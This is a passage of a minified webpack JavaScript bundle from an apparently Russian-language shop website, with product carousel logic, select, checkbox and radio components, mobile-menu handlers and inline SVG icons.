Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},s=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));s(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");s(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,s=t.escapeExpression,l=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+s(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(l,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=h,y="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,y,h,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=s(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=b,h="mobile-menu",(y=p(y="className"))in d?Object.defineProperty(d,y,{value:h,enumerable:!0,configurable:!0,writable:!0}):d[y]=h,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},jTjL:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=h,y="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},lFjj:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("rB9j"),n("TWNs"),n("JfAA"),n("ma9I"),n("UxlC"),n("oVuX"),n("SYor"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("xJuT");var r=n("0JdG");n("AXqW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var 